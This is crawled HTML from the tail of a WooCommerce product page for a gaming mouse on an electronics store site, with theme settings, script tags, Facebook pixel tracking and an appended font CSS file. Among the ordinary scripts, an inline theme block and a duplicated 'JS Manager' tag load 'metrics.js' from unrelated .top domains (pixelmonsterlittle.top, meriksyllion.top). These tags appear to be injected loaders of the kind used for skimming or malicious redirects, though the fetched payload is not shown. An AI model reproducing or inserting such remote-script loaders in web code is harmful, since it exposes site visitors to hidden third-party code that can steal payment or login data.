<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8e213b37d7","wishlist_fragments_nonce":"6a7798d52c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"5302b88d5d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "Forev Fv-Q7 Gaming Mouse Multi Dpi & Multi Backlit Led Lights Effects - For Pc",
    "content_ids": "[\"FV-Q7_12162\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"FV-Q7_12162\",\"quantity\":1}]",
    "content_category": "Mouse",
    "value": "300",
    "currency": "EGP"
}, {
    "eventID": "1a46dd32-481b-47de-b349-aa591c69d45f"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770
body_size: 196
content:
				@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/2414Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2414Tajawal.woff') format('woff');
					font-weight: 200; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/4110Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4110Tajawal.woff') format('woff');
					font-weight: 300; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/6590Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6590Tajawal.woff') format('woff');
					font-weight: 500; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3158Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3158Tajawal.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3246Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3246Tajawal.woff') format('woff');
					font-weight: 700; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/882Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/882Tajawal.woff') format('woff');
					font-weight: 800; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/1104Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1104Tajawal.woff') format('woff');
					font-weight: 900; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						html:lang(ar) h1, html:lang(ar) h2, html:lang(ar) h3, html:lang(ar) h4, html:lang(ar) h5, html:lang(ar) h6, html:lang(ar) .entry-title, html:lang(ar) body.single-post .entry-title, html:lang(ar) body.page .entry-title, html:lang(ar) body.category .entry-title, html:lang(ar) .widget-title, html:lang(ar) .site-title, html:lang(ar) .site-description, html:lang(ar) body, html:lang(ar) p, html:lang(ar) blockquote, html:lang(ar) li, html:lang(ar) a, html:lang(ar) strong, html:lang(ar) b, html:lang(ar) em, html:lang(ar) .menu-categories-container li a, html:lang(ar) .menu-categories-container li span, html:lang(ar) #menu-categories li a, html:lang(ar) #menu-categories li span, html:lang(ar) .menu-footer-menu-footer-menu-container li a, html:lang(ar) .menu-footer-menu-footer-menu-container li span, html:lang(ar) #menu-footer-menu-footer-menu li a, html:lang(ar) #menu-footer-menu-footer-menu li span, html:lang(ar) .menu-footer-menu-our-stores-container li a, html:lang(ar) .menu-footer-menu-our-stores-container li span, html:lang(ar) #menu-footer-menu-our-stores li a, html:lang(ar) 